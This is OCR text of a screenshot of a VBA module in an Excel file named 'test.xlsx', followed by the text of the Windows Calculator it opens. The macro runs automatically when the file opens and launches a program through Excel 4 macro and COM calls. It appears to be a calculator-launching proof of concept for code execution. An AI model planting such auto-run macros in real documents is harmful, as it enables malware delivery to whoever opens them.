 test.xlsx - 模块1 (代码)
(通用) a
Sub Auto_Open()
Set execl = GetObject("new:00020812-0000-0000-C000-000000000046")
execl.ExecuteExcel4Macro ("CALL(""shell32"", ""ShellExecuteA"", ""JJJCJJH"", -1, 0, ""CALC"", 0, 0, 5)")
End Sub
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +